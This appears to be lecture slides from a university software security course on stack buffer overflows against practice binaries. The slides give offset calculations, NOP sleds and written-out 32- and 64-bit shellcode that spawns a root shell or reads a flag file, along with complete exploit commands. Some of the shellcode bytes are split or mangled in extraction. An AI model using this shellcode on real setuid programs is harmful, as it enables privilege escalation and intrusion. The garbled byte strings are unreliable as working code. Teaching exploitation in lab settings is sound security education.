# **CSE 410/518: Software Security**

Instructor: Dr. Ziming Zhao

### **Last Class**

1. Discussed return to Shellcode (in theory)

### **Buffer Overflow Example: overflowret4**



### **How much data we need to overwrite RET? Overflowret4 32bit**





### **How much data we need to overwrite RET? Overflowret4 32bit**





### **Craft the exploit**

### Function Frame of Vulfoo



### **Craft the exploit**





### Function Frame of Vulfoo

**Craft the exploit**



### **On the server**

### **What to overwrite RET?**

The address of buf or anywhere in the NOP sled. But, what is address of it?

**1. Debug the program to figure it out.**

**2. Guess.**

### **Shell Shellcode 32bit (without 0s) [Does not work!]**

**execve("/bin/sh")**



### *Command:*

*(python2 -c "print 'A'\*52 + '4 bytes of address'+ '\x90'\* SledSize + '\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x89\xc 1\x89\xc2\xb0\x0b\xcd\x80'"; cat) | ./bufferoverflow\_overflowret4\_32*

### **Shell Shellcode 32bit (without 0s) [Works!]**

**setreuid(0, geteuid()); execve("/bin/sh")**



### *Command:*

*(python2 -c "print 'A'\*52 + '4 bytes of address'+ '\x90'\* SledSize + '\x31\xc0\xb0\x31\xcd\x80\x89\xc3\x89\xd9\x31\xc0\xb0\x46\xcd\x80\x 31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x89\xc1\ x89\xc2\xb0\x0b\xcd\x80'"; cat) | ./bufferoverflow\_overflowret4\_32*

The setreuid() call is used to restore root privileges, in case they are dropped. Many suid root programs will drop root privileges whenever they can for security reasons, and if these privileges aren't properly restored in the shellcode, all that will be spawned is a normal user shell.

### **Non-shell Shellcode 32bit printflag (without 0s) [Works!]**

**sendfile(1, open("/flag", 0), 0, 1000); exit(0)**



\x6a\x67\x68\x2f\x66\x6c\x61\x31\xc0\xb0\x05\x89\xe3\x31\xc9\x31\xc0\xd2\x1\xd2\x80\xc89\xc1\x31\xc0\xb0\x64\x89\xc6\x31\xc0\xbb\x31\xdb\x31\xdb\xb3\x01\x31\xd 2\xcd\x80\x31\xc0\xb0\x01\x31\xdb\xcd\x80

*'\x6a\x67\x68\x2f\x66\x6c\x61\x31\xc0\xb0\x05\x89\xe3\x31\xc9\x31\x*

### **Buffer Overflow Example: overflowret4 64bit**



### **amd64 Linux Calling Convention**

Caller

● Use registers to pass arguments to callee. Register order (1st, 2nd, 3rd, 4th, 5th, 6th, etc.) rdi, rsi, rdx, rcx, r8, r9, ... (use stack for more arguments)

### **How much data we need to overwrite RET? Overflowret4 64bit**



Buf  $\le$  > saved rbp = 0x30 bytes sizeof(saved rbp) = 0x8 bytes  $sizeof(RET) = 0x8 bytes$ 

### **64-bit execve("/bin/sh") Shellcode**

.global \_start \_start: .intel\_syntax noprefix mov rax, 59 lea rdi, [rip+binsh] mov rsi, 0 mov rdx, 0 syscall binsh: .string "/bin/sh"



# **64-bit Linux System Call**

### x86\_64 (64-bit)

#### Compiled from Linux 4.14.0 headers.



https://chromium.googlesource.com/chromiumos/docs/+/master/constants/syscalls.md#x86\_64-64\_bit

### **Non-shell Shellcode 64bit printflag [Works!]**

**sendfile(1, open("/flag", 0), 0, 1000)**



\x48\xbb\x2f\x66\x6c\x61\x67\x00\x00\x00\x53\x48\xc7\xc0\x02\x00\x00\x00\x48\x89\xe7\x48\xc7\xc6\x00\x00\x00\x00\x0f\x05\x48\xc7\xc7\x01\x00\x00\x0 0\x48\x89\xc6\x48\xc7\xc2\x00\x00\x00\x00\x49\xc7\xc2\xe8\x03\x00\x00\x48\xc7\xc0\x28\x00\x00\x00\x0f\x05\x48\xc7\xc0\x3c\x00\x00\x00\x0f\x05

## **Shell Shellcode 64bit [Works!]**

**setreuid(0, geteuid()); execve("/bin/sh")**

